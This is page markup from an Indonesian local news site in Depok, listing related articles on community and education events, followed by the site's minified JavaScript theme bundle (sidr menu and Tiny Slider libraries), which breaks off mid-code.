href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F10%2F28%2Falhamdulillah-terbentuk-majlis-taklim-balai-wartawan-di-kota-depok%2F&amp;linkname=Alhamdulillah%2C%20Terbentuk%20Majlis%20Taklim%20Balai%20Wartawan%20Di%20Kota%20Depok" title="Copy Link" rel="nofollow noopener" target="_blank"></a></div></div></div></div><div class="list-gallery related-gallery third-gallery"><a href="https://nuansapublik.com/2026/01/18/fantastic-walk-harmoni-warnai-peringatan-hab-ke-80-kemenag-kota-depok-di-alun-alun-gdc/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Fantastic Walk Harmoni Warnai Peringatan HAB ke-80 Kemenag Kota Depok di Alun-alun GDC." rel="bookmark"><img width="400" height="225" src="https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260118_111252_2414-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260118_111252_2414-400x225.jpg 400w, https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260118_111252_2414-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/18/fantastic-walk-harmoni-warnai-peringatan-hab-ke-80-kemenag-kota-depok-di-alun-alun-gdc/" class="recent-title heading-text" title="Fantastic Walk Harmoni Warnai Peringatan HAB ke-80 Kemenag Kota Depok di Alun-alun GDC." rel="bookmark">Fantastic Walk Harmoni Warnai Peringatan HAB ke-80 Kemenag Kota Depok di Alun-alun GDC.</a></div><div class="entry-content entry-content-archive"><p>DEPOK : Nuansapublik.Com. — Kementerian Agama Republik Indonesia Tingkat Kota&#8230;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://nuansapublik.com/2021/10/28/alhamdulillah-terbentuk-majlis-taklim-balai-wartawan-di-kota-depok/" data-a2a-title="Alhamdulillah, Terbentuk Majlis Taklim Balai Wartawan Di Kota Depok"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F10%2F28%2Falhamdulillah-terbentuk-majlis-taklim-balai-wartawan-di-kota-depok%2F&amp;linkname=Alhamdulillah%2C%20Terbentuk%20Majlis%20Taklim%20Balai%20Wartawan%20Di%20Kota%20Depok" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F10%2F28%2Falhamdulillah-terbentuk-majlis-taklim-balai-wartawan-di-kota-depok%2F&amp;linkname=Alhamdulillah%2C%20Terbentuk%20Majlis%20Taklim%20Balai%20Wartawan%20Di%20Kota%20Depok" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F10%2F28%2Falhamdulillah-terbentuk-majlis-taklim-balai-wartawan-di-kota-depok%2F&amp;linkname=Alhamdulillah%2C%20Terbentuk%20Majlis%20Taklim%20Balai%20Wartawan%20Di%20Kota%20Depok" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F10%2F28%2Falhamdulillah-terbentuk-majlis-taklim-balai-wartawan-di-kota-depok%2F&amp;linkname=Alhamdulillah%2C%20Terbentuk%20Majlis%20Taklim%20Balai%20Wartawan%20Di%20Kota%20Depok" title="Copy Link" rel="nofollow noopener" target="_blank"></a></div></div></div></div><div class="list-gallery related-gallery third-gallery"><a href="https://nuansapublik.com/2026/01/17/aqiqah-putra-pertama-mohammad-fikri-dan-rohani-fatimah-rachmat-rais-zuhair-ali-mahri-berlangsung-khidmat-di-cilodong-depok/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Aqiqah Putra Pertama Mohammad Fikri dan Rohani Fatimah Rachmat, Rais Zuhair Ali Mahri, Berlangsung Khidmat di Cilodong Depok" rel="bookmark"><img width="400" height="225" src="https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260117_235024-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260117_235024-400x225.jpg 400w, https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260117_235024-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/17/aqiqah-putra-pertama-mohammad-fikri-dan-rohani-fatimah-rachmat-rais-zuhair-ali-mahri-berlangsung-khidmat-di-cilodong-depok/" class="recent-title heading-text" title="Aqiqah Putra Pertama Mohammad Fikri dan Rohani Fatimah Rachmat, Rais Zuhair Ali Mahri, Berlangsung Khidmat di Cilodong Depok" rel="bookmark">Aqiqah Putra Pertama Mohammad Fikri dan Rohani Fatimah Rachmat, Rais Zuhair Ali Mahri, Berlangsung Khidmat di Cilodong Depok</a></div><div class="entry-content entry-content-archive"><p>DEPOK : Nuansapublik. Com. — Suasana penuh khidmat dan kebahagiaan&#8230;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://nuansapublik.com/2021/10/28/alhamdulillah-terbentuk-majlis-taklim-balai-wartawan-di-kota-depok/" data-a2a-title="Alhamdulillah, Terbentuk Majlis Taklim Balai Wartawan Di Kota Depok"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F10%2F28%2Falhamdulillah-terbentuk-majlis-taklim-balai-wartawan-di-kota-depok%2F&amp;linkname=Alhamdulillah%2C%20Terbentuk%20Majlis%20Taklim%20Balai%20Wartawan%20Di%20Kota%20Depok" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F10%2F28%2Falhamdulillah-terbentuk-majlis-taklim-balai-wartawan-di-kota-depok%2F&amp;linkname=Alhamdulillah%2C%20Terbentuk%20Majlis%20Taklim%20Balai%20Wartawan%20Di%20Kota%20Depok" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F10%2F28%2Falhamdulillah-terbentuk-majlis-taklim-balai-wartawan-di-kota-depok%2F&amp;linkname=Alhamdulillah%2C%20Terbentuk%20Majlis%20Taklim%20Balai%20Wartawan%20Di%20Kota%20Depok" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F10%2F28%2Falhamdulillah-terbentuk-majlis-taklim-balai-wartawan-di-kota-depok%2F&amp;linkname=Alhamdulillah%2C%20Terbentuk%20Majlis%20Taklim%20Balai%20Wartawan%20Di%20Kota%20Depok" title="Copy Link" rel="nofollow noopener" target="_blank"></a></div></div></div></div></div></div>
</article><!-- #post-4116 -->

</main><!-- #main -->


<aside id="secondary" class="widget-area col-md-4 pos-sticky">
	<section id="wpberita-mp-3" class="widget wpberita-module"><div class="page-header"><div class="gmr-titlewidget"><h3 class="widget-title">PENDIDIKAN</h3></div></div>				<div class="wpberita-list-gallery clearfix">
												<div class="list-gallery inmodule-widget gallery-col-3">
																	<a class="post-thumbnail" href="https://nuansapublik.com/2025/12/23/surat-edaran-wali-kota-depok-direspons-positif-wakil-ketua-knpi-beri-teladan-keterlibatan-ayah-di-sekolah/" title="Surat Edaran Wali Kota Depok Direspons Positif, Wakil Ketua KNPI Beri Teladan Keterlibatan Ayah di Sekolah">
										<img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251223-WA0026-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Surat Edaran Wali Kota Depok Direspons Positif, Wakil Ketua KNPI Beri Teladan Keterlibatan Ayah di Sekolah" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251223-WA0026-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251223-WA0026-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://nuansapublik.com/2025/12/23/surat-edaran-wali-kota-depok-direspons-positif-wakil-ketua-knpi-beri-teladan-keterlibatan-ayah-di-sekolah/" title="Surat Edaran Wali Kota Depok Direspons Positif, Wakil Ketua KNPI Beri Teladan Keterlibatan Ayah di Sekolah" rel="bookmark">Surat Edaran Wali Kota Depok Direspons Positif, Wakil Ketua KNPI Beri Teladan Keterlibatan Ayah di Sekolah</a>								</div>
							</div>
													<div class="list-gallery inmodule-widget gallery-col-3">
																	<a class="post-thumbnail" href="https://nuansapublik.com/2025/12/19/mantap-peringati-hari-disabilitas-internasional-2025-soina-kota-depok-tegaskan-komitmen-masyarakat-inklusif/" title="Hore : Peringati Hari Disabilitas Internasional 2025, SOIna Kota Depok Tegaskan Komitmen Masyarakat Inklusif">
										<img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2025/12/Compress_20251219_133113_3281-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Hore : Peringati Hari Disabilitas Internasional 2025, SOIna Kota Depok Tegaskan Komitmen Masyarakat Inklusif" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2025/12/Compress_20251219_133113_3281-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2025/12/Compress_20251219_133113_3281-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://nuansapublik.com/2025/12/19/mantap-peringati-hari-disabilitas-internasional-2025-soina-kota-depok-tegaskan-komitmen-masyarakat-inklusif/" title="Hore : Peringati Hari Disabilitas Internasional 2025, SOIna Kota Depok Tegaskan Komitmen Masyarakat Inklusif" rel="bookmark">Hore : Peringati Hari Disabilitas Internasional 2025, SOIna Kota Depok Tegaskan Komitmen Masyarakat Inklusif</a>								</div>
							</div>
													<div class="list-gallery inmodule-widget gallery-col-3">
																	<a class="post-thumbnail" href="https://nuansapublik.com/2025/12/17/bunda-paud-kelurahan-sukamaju-gelar-rapat-koordinasi-pokja-paud-sosialisasikan-wajib-belajar-13-tahun/" title="Bunda PAUD Kelurahan Sukamaju Gelar Rapat Koordinasi Pokja PAUD, Sosialisasikan Wajib Belajar 13 Tahun">
										<img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251217-WA0023-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Bunda PAUD Kelurahan Sukamaju Gelar Rapat Koordinasi Pokja PAUD, Sosialisasikan Wajib Belajar 13 Tahun" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251217-WA0023-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251217-WA0023-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://nuansapublik.com/2025/12/17/bunda-paud-kelurahan-sukamaju-gelar-rapat-koordinasi-pokja-paud-sosialisasikan-wajib-belajar-13-tahun/" title="Bunda PAUD Kelurahan Sukamaju Gelar Rapat Koordinasi Pokja PAUD, Sosialisasikan Wajib Belajar 13 Tahun" rel="bookmark">Bunda PAUD Kelurahan Sukamaju Gelar Rapat Koordinasi Pokja PAUD, Sosialisasikan Wajib Belajar 13 Tahun</a>								</div>
							</div>
													<div class="list-gallery inmodule-widget gallery-col-3">
																	<a class="post-thumbnail" href="https://nuansapublik.com/2025/10/07/bunda-paud-kota-depok-cing-ikah-kunjungi-paud-kb-kenanga-4-sukamaju-wujudkan-gerakan-mijel-dan-wajib-paud-1-tahun/" title="Bunda PAUD Kota Depok, Cing Ikah, Kunjungi PAUD KB  Kenanga 4 Sukamaju, Wujudkan Gerakan MIJEL dan Wajib PAUD 1 Tahun.">
										<img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2025/10/Compress_20251007_215018_8341-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Bunda PAUD Kota Depok, Cing Ikah, Kunjungi PAUD KB  Kenanga 4 Sukamaju, Wujudkan Gerakan MIJEL dan Wajib PAUD 1 Tahun." decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2025/10/Compress_20251007_215018_8341-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2025/10/Compress_20251007_215018_8341-400x225.jpg 400w, https://nuansapublik.com/wp-content/uploads/2025/10/Compress_20251007_215018_8341-768x430.jpg 768w, https://nuansapublik.com/wp-content/uploads/2025/10/Compress_20251007_215018_8341.jpg 1060w" sizes="auto, (max-width: 250px) 100vw, 250px" />									</a>
																	<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://nuansapublik.com/2025/10/07/bunda-paud-kota-depok-cing-ikah-kunjungi-paud-kb-kenanga-4-sukamaju-wujudkan-gerakan-mijel-dan-wajib-paud-1-tahun/" title="Bunda PAUD Kota Depok, Cing Ikah, Kunjungi PAUD KB  Kenanga 4 Sukamaju, Wujudkan Gerakan MIJEL dan Wajib PAUD 1 Tahun." rel="bookmark">Bunda PAUD Kota Depok, Cing Ikah, Kunjungi PAUD KB  Kenanga 4 Sukamaju, Wujudkan Gerakan MIJEL dan Wajib PAUD 1 Tahun.</a>								</div>
							</div>
													<div class="list-gallery inmodule-widget gallery-col-3">
																<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://nuansapublik.com/2025/10/07/bunda-paud-kota-depok-cing-ikah-ajak-lembaga-paud-peduli-lingkungan-lewat-gerakan-minyak-jelantah-di-paud-kb-kenanga-4-sukamaju/" title="Bunda PAUD Kota Depok, Cing Ikah, Ajak Lembaga PAUD Peduli Lingkungan Lewat Gerakan Minyak Jelantah di PAUD KB Kenanga 4 Sukamaju," rel="bookmark">Bunda PAUD Kota Depok, Cing Ikah, Ajak Lembaga PAUD Peduli Lingkungan Lewat Gerakan Minyak Jelantah di PAUD KB Kenanga 4 Sukamaju,</a>								</div>
							</div>
													<div class="list-gallery inmodule-widget gallery-col-3">
																<div class="list-gallery-title">
									<a class="recent-title heading-text" href="https://nuansapublik.com/2025/09/30/sekolah-perempuan-jawa-barat-2025-di-sukamaju-cilodong-resmi-ditutup-wujud-pemberdayaan-dan-kemandirian-perempuan-depok/" title="Sekolah Perempuan Jawa Barat 2025 di Sukamaju Cilodong Resmi Ditutup: Wujud Pemberdayaan dan Kemandirian Perempuan Depok" rel="bookmark">Sekolah Perempuan Jawa Barat 2025 di Sukamaju Cilodong Resmi Ditutup: Wujud Pemberdayaan dan Kemandirian Perempuan Depok</a>								</div>
							</div>
						
				</div>
				</section><section id="media_image-12" class="widget widget_media_image"><img width="300" height="300" src="https://nuansapublik.com/wp-content/uploads/2019/04/112-copy.jpg" class="image wp-image-139  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2019/04/112-copy.jpg 300w, https://nuansapublik.com/wp-content/uploads/2019/04/112-copy-150x150.jpg 150w, https://nuansapublik.com/wp-content/uploads/2019/04/112-copy-215x215.jpg 215w" sizes="auto, (max-width: 300px) 100vw, 300px" /></section></aside><!-- #secondary -->
			</div>
		</div>
			</div><!-- .gmr-content -->

	<footer id="colophon" class="site-footer">
					<div id="footer-sidebar" class="widget-footer" role="complementary">
				<div class="container">
					<div class="row">
																			<div class="footer-column col-md-12">
															</div>
																																			</div>
				</div>
			</div>
				<div class="container">
			<div class="site-info">
				<div class="gmr-footer-logo">
									</div>

				<div class="gmr-social-icons"><ul class="social-icon"></ul></div></div><!-- .site-info --><div class="heading-text text-center"><div class="footer-menu"><ul id="menu-footer" class="menu"><li id="menu-item-11314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11314"><a href="https://nuansapublik.com/pedoman-pemberitaan-cyber/">Pedoman Pemberitaan Cyber</a></li>
<li id="menu-item-11315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11315"><a href="https://nuansapublik.com/redaksi/">Redaksi</a></li>
</ul></div>Copyright Nuansa Publik							</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


<nav id="side-nav" class="gmr-sidemenu"><ul id="primary-menu" class="menu"><li class="page_item page-item-163"><a href="https://nuansapublik.com/pedoman-pemberitaan-cyber/">Pedoman Pemberitaan Cyber</a></li>
<li class="page_item page-item-161"><a href="https://nuansapublik.com/redaksi/">Redaksi</a></li>
</ul>
</nav>	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M14.829 11.948l1.414-1.414L12 6.29l-4.243 4.243l1.415 1.414L11 10.12v7.537h2V10.12l1.829 1.828z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.778 4.222c-4.296-4.296-11.26-4.296-15.556 0c-4.296 4.296-4.296 11.26 0 15.556c4.296 4.296 11.26 4.296 15.556 0c4.296-4.296 4.296-11.26 0-15.556zm-1.414 1.414A9 9 0 1 0 5.636 18.364A9 9 0 0 0 18.364 5.636z" fill="currentColor"/></g></svg></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpberita\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://nuansapublik.com/wp-content/themes/wpberita/js/main.js?ver=2.1.6" id="wpberita-main-js"></script>
<script id="wpberita-infscroll-js-extra">
var gmrobjinf = {"inf":"gmr-more"};
</script>
<script src="https://nuansapublik.com/wp-content/themes/wpberita/js/infinite-scroll-custom.js?ver=2.1.6" id="wpberita-infscroll-js"></script>
<script src="https://nuansapublik.com/wp-content/themes/wpberita/js/search.js?ver=2.1.6" id="simplegrid-search-js"></script>
<script src="https://nuansapublik.com/wp-content/themes/wpberita/js/tiny-slider-module.js?ver=2.1.6" id="wpberita-tinyslider-module-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"242663723\",\"post\":\"4116\",\"tz\":\"0\",\"srv\":\"nuansapublik.com\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "242663723", "4116" ]);
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://nuansapublik.com/wp-content/themes/wpberita/js/main.js?ver=2.1.6
body_size: 49427
content:
/*! sidr - v3.0.0 - 2017-12-08
  http://www.berriart.com/sidr/
  * Copyright (c) 2013-2017 Alberto Varela; Licensed MIT */
!function(){"use strict";function e(e){return"status"===e?h:m[e]?m[e].apply(this,Array.prototype.slice.call(arguments,1)):"function"!=typeof e&&"string"!=typeof e&&e?void console.error("Method "+e+" does not exist on sidr"):m.toggle.apply(this,arguments)}for(var t={name:"sidr",speed:200,side:"left",source:null,renaming:!0,body:"body",displace:!0,timing:"ease",method:"toggle",bind:"click",onOpen:function(){},onClose:function(){},onOpenEnd:function(){},onCloseEnd:function(){}},n={},i={add:function(e,t){n[e]=t},get:function(e){return n[e]}},s=function(e){return!!new RegExp("^(https?:\\/\\/)?((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.?)+[a-z]{2,}|((\\d{1,3}\\.){3}\\d{1,3}))(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*(\\?[;&a-z\\d%_.~+=-]*)?(\\#[-a-z\\d_]*)?$","i").test(e)},o=function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);return e},a=function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){4===n.readyState&&200===n.status&&t(n.responseText)},n.open("GET",e,!0),n.send()},r={id:function(e){return document.getElementById(e)},qs:function(e){return document.querySelector(e)},qsa:function(e){return document.querySelectorAll(e)},bind:function(e,t,n){e.addEventListener(t,n,!1)},unbind:function(e,t,n){e.removeEventListener(t,n,!1)},createMenu:function(e){var t=document.createElement("div");return t.id=e,document.body.appendChild(t),t},replaceHTML:function(e,t){return e.innerHTML=t,e},getHTMLContent:function(e){for(var t="",n=this.qsa(e),i=0;i<n.length;i++)t+='<div class="sidr-inner">'+n[i].innerHTML+"</div>";return t},addPrefixes:function(e){var t=document.createElement("div");t.innerHTML=e;for(var n=t.querySelectorAll("*"),i=0;i<n.length;i++)this.addPrefix(n[i],"id"),this.addPrefix(n[i],"class"),n[i].removeAttribute("style");return t.innerHTML},addPrefix:function(e,t){var n=e.getAttribute(t);"string"==typeof n&&""!==n&&"sidr-inner"!==n&&e.setAttribute(t,n.replace(/([A-Za-z0-9_.-]+)/g,"sidr-"+t+"-$1"))},transitions:function(){var e=(document.body||document.documentElement).style,t=!1,n="transition",i="transition",s="transitionend";if(n in e)t=!0;else{var o=["moz","webkit","o","ms"],a=void 0,r=void 0;n=n.charAt(0).toUpperCase()+n.substr(1),i=(t=function(){for(r=0;r<o.length;r++)if((a=o[r])+n in e)return!0;return!1}())?a+n:null,n=t?"-"+a+"-"+n.toLowerCase():null,"webkit"===a?s="webkitTransitionEnd":"0"===a&&(s="oTransitionEnd")}return{cssProperty:i,supported:t,property:n,event:s}}()},l=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},c=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),u="sidr-animating",d=function(){function e(t,n){l(this,e),this.name=t.name,this.item=r.qs(t.body),this.side=t.side,this.speed=t.speed,this.timing=t.timing,this.displace=t.displace,this.menuWidth=n}return c(e,[{key:"prepare",value:function(e){var t="open"===e?"hidden":"";if("BODY"===this.item.tagName){var n=r.qs("html"),i=n.scrollTop;n.style.overflowX=t,n.scrollTop=i}}},{key:"unprepare",value:function(){if("BODY"===this.item.tagName){r.qs("html").style.overflowX=""}}},{key:"move",value:function(e){this.item.classList.add(u),"open"===e?this.open():this.close()}},{key:"open",value:function(){if(this.displace){var e=r.transitions,t=this.item;t.style[e.cssProperty]=this.side+" "+this.speed/1e3+"s "+this.timing,t.style[this.side]=0,t.style.width=t.offsetWidth+"px",t.style.position="absolute",t.style[this.side]=this.menuWidth+"px"}}},{key:"onClose",value:function(){var e=r.transitions,t=this.item;t.style[e.cssProperty]="",t.style.right="",t.style.left="",t.style.width="",t.style.position="",r.unbind(t,e.event,this.temporalCallback)}},{key:"close",value:function(){if(this.displace){var e=r.transitions,t=this.item;t.style[this.side]=0;var n=this;this.temporalCallback=function(){n.onClose()},r.bind(t,e.event,this.temporalCallback)}}},{key:"removeAnimationClass",value:function(){this.item.classList.remove(u)}},{key:"removeOpenClass",value:function(){this.item.classList.remove("sidr-open"),"sidr"!==this.name&&this.item.classList.remove(this.name+"-open")}},{key:"addOpenClass",value:function(){this.item.classList.add("sidr-open"),"sidr"!==this.name&&this.item.classList.add(this.name+"-open")}}]),e}(),h={moving:!1,opened:!1},p=function(){function e(t){l(this,e),this.name=t.name,this.speed=t.speed,this.side=t.side,this.displace=t.displace,this.source=t.source,this.timing=t.timing,this.method=t.method,this.renaming=t.renaming,this.onOpenCallback=t.onOpen,this.onCloseCallback=t.onClose,this.onOpenEndCallback=t.onOpenEnd,this.onCloseEndCallback=t.onCloseEnd,this.init(t)}return c(e,[{key:"init",value:function(e){var t=this.name,n=r.id(t);n||(n=r.createMenu(t)),n.style[r.transitions.cssProperty]=this.side+" "+this.speed/1e3+"s "+this.timing,n.classList.add("sidr"),n.classList.add("sidr-"+this.side),this.item=n,this.fillWithContent(),this.body=new d(e,this.item.offsetWidth)}},{key:"fillWithContent",value:function(){var e=this;if("function"==typeof this.source){var t=this.source(name);r.replaceHTML(this.item,t)}else if("string"==typeof this.source&&s(this.source))a(this.source,function(t){r.replaceHTML(e.item,t)});else if("string"==typeof this.source){var n=r.getHTMLContent(this.source);this.renaming&&(n=r.addPrefixes(n)),r.replaceHTML(this.item,n)}else null!==this.source&&console.error("Invalid Sidr Source")}},{key:"move",value:function(e,t){h.moving=!0,this.body.prepare(e),this.body.move(e),this.moveMenu(e,t)}},{key:"open",value:function(e){var t=this;if(h.opened!==this.name&&!h.moving)if(!1===h.opened)this.move("open",e),this.onOpenCallback();else{i.get(h.opened).close(function(){t.open(e)})}}},{key:"close",value:function(e){h.opened!==this.name||h.moving||(this.move("close",e),this.onCloseCallback())}},{key:"toggle",value:function(e){h.opened===this.name?this.close(e):this.open(e)}},{key:"onOpenMenu",value:function(e){var t=this.name;h.moving=!1,h.opened=t,r.unbind(this.item,r.transitions.event,this.temporalOpenMenuCallback),this.body.removeAnimationClass(),this.body.addOpenClass(),this.onOpenEndCallback(),"function"==typeof e&&e(t)}},{key:"openMenu",value:function(e){var t=this.item;t.style[this.side]=0;var n=this;this.temporalOpenMenuCallback=function(){n.onOpenMenu(e)},r.bind(t,r.transitions.event,this.temporalOpenMenuCallback)}},{key:"onCloseMenu",value:function(e){var t=this.item;r.unbind(t,r.transitions.event,this.temporalCloseMenuCallback),t.style.left="",t.style.right="",this.body.unprepare(),h.moving=!1,h.opened=!1,this.body.removeAnimationClass(),this.body.removeOpenClass(),this.onCloseEndCallback(),"function"==typeof e&&e(name)}},{key:"closeMenu",value:function(e){var t=this.item;t.style[this.side]="";var n=this;this.temporalCloseMenuCallback=function(){n.onCloseMenu(e)},r.bind(t,r.transitions.event,this.temporalCloseMenuCallback)}},{key:"moveMenu",value:function(e,t){"open"===e?this.openMenu(t):this.closeMenu(t)}}]),e}(),f=function(e){return function(t,n){"function"==typeof t?(n=t,t="sidr"):t||(t="sidr"),function(e,t,n){var s=i.get(t);switch(e){case"open":s.open(n);break;case"close":s.close(n);break;case"toggle":s.toggle(n);break;default:console.error("Method "+e+" does not exist on sidr")}}(e,t,n)}},m={},v=["open","close","toggle"],y=0;y<v.length;y++){var g=v[y];m[g]=f(g)}var b={init:function(e,t){for(var n=r.qsa(e),i=0;i<n.length;i++)this.addEvent(n[i],t)},addEvent:function(t,n){if(!t.getAttribute("data-sidr")){var i=n.name,s=n.bind,o=n.method;t.setAttribute("data-sidr",i),r.bind(t,s,function(t){t.preventDefault(),e(o,i)})}}},C={new:function(e,n){var s=o(t,n);i.add(s.name,new p(s)),b.init(e,s)},status:function(){return e.apply(void 0,["status"].concat(Array.prototype.slice.call(arguments)))},close:function(){return e.apply(void 0,["close"].concat(Array.prototype.slice.call(arguments)))},open:function(){return e.apply(void 0,["open"].concat(Array.prototype.slice.call(arguments)))},toggle:function(){return e.apply(void 0,["toggle"].concat(Array.prototype.slice.call(arguments)))}};window.sidr=C}();

/**
 * Tiny Slider v2.9.4
 * https://github.com/ganlanyuan/tiny-slider/blob/master/LICENSE
 */
var tns=function(){var t=window,Ai=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.msRequestAnimationFrame||function(t){return setTimeout(t,16)},e=window,Ni=e.cancelAnimationFrame||e.mozCancelAnimationFrame||function(t){clearTimeout(t)};function Li(){for(var t,e,n,i=arguments[0]||{},a=1,r=arguments.length;a<r;a++)if(null!==(t=arguments[a]))for(e in t)i!==(n=t[e])&&void 0!==n&&(i[e]=n);return i}function Bi(t){return 0<=["true","false"].indexOf(t)?JSON.parse(t):t}function Si(t,e,n,i){if(i)try{t.setItem(e,n)}catch(t){}return n}function Hi(){var t=document,e=t.body;return e||((e=t.createElement("body")).fake=!0),e}var n=document.documentElement;function Oi(t){var e="";return t.fake&&(e=n.style.overflow,t.style.background="",t.style.overflow=n.style.overflow="hidden",n.appendChild(t)),e}function Di(t,e){t.fake&&(t.remove(),n.style.overflow=e,n.offsetHeight)}function ki(t,e,n,i){"insertRule"in t?t.insertRule(e+"{"+n+"}",i):t.addRule(e,n,i)}function Ri(t){return("insertRule"in t?t.cssRules:t.rules).length}function Ii(t,e,n){for(var i=0,a=t.length;i<a;i++)e.call(n,t[i],i)}var i="classList"in document.createElement("_"),Pi=i?function(t,e){return t.classList.contains(e)}:function(t,e){return 0<=t.className.indexOf(e)},zi=i?function(t,e){Pi(t,e)||t.classList.add(e)}:function(t,e){Pi(t,e)||(t.className+=" "+e)},Wi=i?function(t,e){Pi(t,e)&&t.classList.remove(e)}:function(t,e){Pi(t,e)&&(t.className=t.className.replace(e,""))};function qi(t,e){return t.hasAttribute(e)}function Fi(t,e){return t.getAttribute(e)}function r(t){return void 0!==t.item}function ji(t,e){if(t=r(t)||t instanceof Array?t:[t],"[object Object]"===Object.prototype.toString.call(e))for(var n=t.length;n--;)for(var i in 